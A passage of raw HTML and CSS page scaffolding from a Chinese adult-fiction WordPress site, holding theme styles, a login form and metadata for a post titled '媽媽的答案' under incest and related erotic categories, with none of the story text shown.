748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88,
                .tdi_88 .tdc-columns{
                    min-height: 0;
                }.tdi_88,
				.tdi_88 .tdc-columns{
				    display: block;
				}.tdi_88 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_92{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="8478" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-7707"
                    class="post-7707 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e7%ad%94%e6%a1%88/"                     data-post-edit-url=""                     data-post-title="媽媽的答案"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:25px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_99 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_99 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_99{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://fsnovel.com/">主頁</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="查看所有帖子 亂倫小說" class="tdb-entry-crumb" href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://fsnovel.com/",
                                "name": "主頁"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/",
                                "name": "亂倫小說"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_104 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_104 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_104 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_104 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_104 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_104{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" ><span class="tdb-cat-bg"></span>亂倫小說</a><a class="tdb-entry-category" href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" ><span class="tdb-cat-bg"></span>人妻小說</a><a class="tdb-entry-category" href="https://fsnovel.com/category/%e5%a4%9a%e4%ba%ba%e7%be%a4%e4%ba%a4/" ><span class="tdb-cat-bg"></span>多人群交</a></div></div><div class="td_block_wrap tdb_title tdi_105 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_105 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_105 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_105{
					text-align: left;
				}.tdi_105 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">媽媽的答案</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_106{
                    display: inline-block;
                }.tdi_106 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_106 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_106 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_106 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_106 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://fsnovel.com/author/ydcphilip/">風雪文學</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_107{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_107 svg{
                    width: 14px;
                }.tdi_107 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-10-11T00:00:00+08:00">2019 年 10 月 11 日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_108{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_108 i{
                    font-size: 10px;
                }.tdi_108 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_108 a{
					color: #444;
				}.tdi_108 a svg,
				.tdi_108 a svg *{
					fill: #444;
				}.tdi_108 a:hover{
					color: #008d7f;
				}.tdi_108 a:hover svg,
				.tdi_108 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_108 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e7%ad%94%e6%a1%88/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_109{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_109 i{
                    font-size: 14px;
                }.tdi_109 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-8478">1178</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
